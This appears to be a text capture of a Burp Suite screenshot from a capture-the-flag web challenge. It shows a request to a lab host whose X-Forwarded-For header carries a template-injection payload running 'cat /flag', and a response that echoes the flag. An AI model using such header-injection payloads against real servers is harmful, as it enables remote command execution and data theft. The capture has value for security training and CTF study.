 Burp Suite Professional v2020.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < > Target: http://node3.buuoj.cn:25962
Request
Raw Headers Hex
1 GET /flag.php HTTP/1.1
2 Host: node3.buuoj.cn:25962
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:87.0) Gecko/20100101 Firefox/87.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://node3.buuoj.cn:25962/index.php
9 Upgrade-Insecure-Requests: 1
10 X-Forwarded-for:127.0.0.1{{system('cat /flag')}}
11
12
Response
Raw Headers Hex HTML Render
40 <span class="icon-bar"></span>
41 <span class="icon-bar"></span>
42 <span class="icon-bar"></span>
43 </button>
44 <a href="index.php" class="
navbar-brand">BJDCTF</a>
45 </div>
46
47 <div class="navbar-collapse collapse
nav2" aria-expanded="false" style="height: 0px">
48 <ul class="nav navbar-nav ul-head1
">
49 <li class=""><a href="flag.php">
Flag</a></li>
50 <li class=""><a href="hint.php">
Hint</a></li>
51 </ul>
52
53 <ul class="nav navbar-nav
navbar-right ul-head2">
54 <li class=""><a href="index.php">
@Shana</a></li>
55 </ul>
56 </div>
57 </div>
58 </nav><div class="container panel1">
59 <div class="row">
60 <div class="col-md-4">
61 </div>
62 <div class="col-md-4">
63 <div class="jumbotron pan">
64 <div class="form-group log">
65 <label><h2>Your IP is :
127.0.0.1flag{6fd04c7b-6e15-4cfe-9ff5-db83f1bda3ef}
66 flag{6fd04c7b-6e15-4cfe-9ff5-db83f1bda3ef}